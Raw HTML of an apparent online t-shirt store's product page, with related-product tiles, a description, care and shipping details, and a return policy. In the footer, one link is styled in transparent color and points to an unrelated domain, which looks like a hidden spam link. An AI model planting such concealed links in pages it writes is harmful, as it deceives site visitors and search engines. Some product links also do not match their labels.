	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1664,&quot;item_id&quot;:1664,&quot;item_name&quot;:&quot;I Drink Coffee For Your Protection Funny Quote Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1664,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1664,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-drink-coffee-for-your-protection-funny-quote-unisex-black-tee-coffee-lover-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1351 status-publish instock product_cat-camping product_cat-hobbies product_cat-t-shirt-black product_tag-animal product_tag-calm product_tag-camp product_tag-climb product_tag-dog product_tag-fireplace product_tag-forest product_tag-friends product_tag-jogging product_tag-mental-illness product_tag-mountain product_tag-nature product_tag-peaceful product_tag-quote product_tag-river product_tag-tent product_tag-therapy product_tag-trekking has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/beer-lover-craft-lover-unisex-tee/" aria-label="Camping And Dog Therapy Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camping And Dog Therapy Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Camping And Dog Therapy Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camping And Dog Therapy Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/07d330d4-3ab3-4ffa-a40a-97b42e4ee858.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Camping And Dog Therapy Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/beer-lover-craft-lover-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camping And Dog Therapy Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1351,&quot;item_id&quot;:1351,&quot;item_name&quot;:&quot;Camping And Dog Therapy Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1351,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1351,&quot;item_brand&quot;:&quot;Trekking&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/beer-lover-craft-lover-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3199 status-publish instock product_cat-hobbies product_cat-t-shirt-black product_cat-trending product_tag-mom-spaghetti product_tag-moms-spaghetti product_tag-spaghetti has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/spaghetti-moms-ll/" aria-label="Spaghetti Moms ll Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/spaghetti-moms-ll-me5pp21921.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spaghetti Moms ll Unisex T-Shirt" decoding="async" title="Spaghetti Moms ll Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/spaghetti-moms-ll-me5pp21921.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Spaghetti Moms ll Unisex T-Shirt" decoding="async" title="Spaghetti Moms ll Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/spaghetti-moms-ll/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Spaghetti Moms ll Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3199,&quot;item_id&quot;:3199,&quot;item_name&quot;:&quot;Spaghetti Moms ll Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;632138&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3199,&quot;item_brand&quot;:&quot;moms spaghetti&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/spaghetti-moms-ll\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3178 status-publish last instock product_cat-hobbies product_cat-t-shirt-white product_cat-trending product_tag-breast product_tag-breast-cancer product_tag-breast-cancer-awareness product_tag-breast-cancer-ribbon has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/in-october-we-wear-pink-pumpkin-plaid-woman-unisex-tshirt/" aria-label="In October We Wear Pink Pumpkin Plaid Woman Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/in-october-we-wear-pink-pumpkin-plaid-woman-unisex-tshirt-a1f2n75259.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="In October We Wear Pink Pumpkin Plaid Woman Unisex T-Shirt" decoding="async" title="In October We Wear Pink Pumpkin Plaid Woman Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/in-october-we-wear-pink-pumpkin-plaid-woman-unisex-tshirt-a1f2n75259.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="In October We Wear Pink Pumpkin Plaid Woman Unisex T-Shirt" decoding="async" title="In October We Wear Pink Pumpkin Plaid Woman Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/in-october-we-wear-pink-pumpkin-plaid-woman-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">In October We Wear Pink Pumpkin Plaid Woman Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3178,&quot;item_id&quot;:3178,&quot;item_name&quot;:&quot;In October We Wear Pink Pumpkin Plaid Woman Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;840620&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3178,&quot;item_brand&quot;:&quot;Breast Cancer&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/in-october-we-wear-pink-pumpkin-plaid-woman-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1329 status-publish first instock product_cat-camping product_cat-hobbies product_cat-t-shirt-black product_tag-animal product_tag-camp product_tag-climb product_tag-dog product_tag-forest product_tag-hobby product_tag-jungle product_tag-mental-illness product_tag-mountain product_tag-nature product_tag-quote product_tag-tent product_tag-therapy product_tag-tree has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/mikasa-ackerman-attack-on-titan-eyes-anime-unisex-tee/" aria-label="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/904d4ab1-9e4b-42e8-befb-b17f129e8c10.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/mikasa-ackerman-attack-on-titan-eyes-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1329,&quot;item_id&quot;:1329,&quot;item_name&quot;:&quot;Camping And Dogs Are My Therapy Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1329,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Hobbies&quot;,&quot;id&quot;:1329,&quot;item_brand&quot;:&quot;Climb&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/mikasa-ackerman-attack-on-titan-eyes-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Les Grobstein Forever Unisex T-Shirt is from <a href="https://teeruto.com/product-tag/les-grobstein/">Les Grobstein</a>. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Les Grobstein Forever Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Les Grobstein Forever Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Les Grobstein Forever Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/hobbies/trending/">Trending Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtginy4.jpg" alt="Les Grobstein Forever Unisex T-Shirt" title="Les Grobstein Forever Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtginy4.jpg" alt="Les Grobstein Forever Unisex T-Shirt" title="Les Grobstein Forever Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtaaalt.jpg" alt="Les Grobstein Forever Unisex T-Shirt" title="Les Grobstein Forever Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtaaalt.jpg" alt="Les Grobstein Forever Unisex T-Shirt" title="Les Grobstein Forever Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtgnoy8.jpg" alt="Les Grobstein Forever Unisex T-Shirt" title="Les Grobstein Forever Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/01/les-grobstein-forever-unisex-tshirtgnoy8.jpg" alt="Les Grobstein Forever Unisex T-Shirt" title="Les Grobstein Forever Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Les Grobstein Forever Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/les-grobstein-forever-unisex-tshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
